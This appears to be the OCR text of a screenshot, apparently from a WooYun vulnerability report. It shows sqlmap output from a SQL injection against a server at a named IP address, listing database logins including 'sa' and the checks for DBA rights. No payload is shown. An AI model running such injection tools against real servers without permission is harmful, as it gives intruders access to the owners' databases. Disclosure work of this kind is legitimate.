 C:\Users\Administrator\Desktop\自助\SqlMap免Python环境绿色版\SqlMap免Python环境绿...
[19:42:43] [INFO] retrieved: "UnciomFlowManage"
[19:42:44] [INFO] testing if current user is DBA
[19:42:44] [INFO] testing if current user is DBA
[19:42:44] [INFO] testing if current user is DBA
[19:42:44] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[*] UnciomFlowManage
[19:42:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:42:44] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\220.250.65.185'
[*] shutting down at 19:42:44
www.wooyun.org
[root@Hacker~]# Sqlmap